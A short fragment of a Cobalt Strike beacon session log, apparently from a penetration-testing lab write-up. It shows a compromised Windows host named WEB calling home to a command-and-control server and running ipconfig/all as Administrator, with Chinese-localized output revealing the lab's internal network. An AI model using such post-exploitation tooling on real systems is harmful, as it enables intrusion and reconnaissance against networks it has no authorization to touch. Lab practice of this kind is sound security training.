 beacon> shell ipconfig/all
[*] Tasked beacon to run: ipconfig/all
[+] host called home, sent: 43 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : WEB
主 DNS 后缀 . . . . . . . . . . . : de1ay.com
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : de1ay.com
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection #2
物理地址. . . . . . . . . . . . . : 00-0C-29-68-D3-69
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::e8e4:f653:f5de:f864%13(首选)
IPv4 地址 . . . . . . . . . . . . : 10.10.10.80(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
DHCPv6 IAID . . . . . . . . . . . : 301993001
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-25-06-97-6A-00-0C-29-68-D3-5F
DNS 服务器 . . . . . . . . . . . : 10.10.10.10
TCPIP 上的 NetBIOS . . . . . . . : 已启用
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
物理地址. . . . . . . . . . . . . : 00-0C-29-68-D3-5F
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::cca:90b1:878f:75ce%11(首选)
[WEB] Administrator */948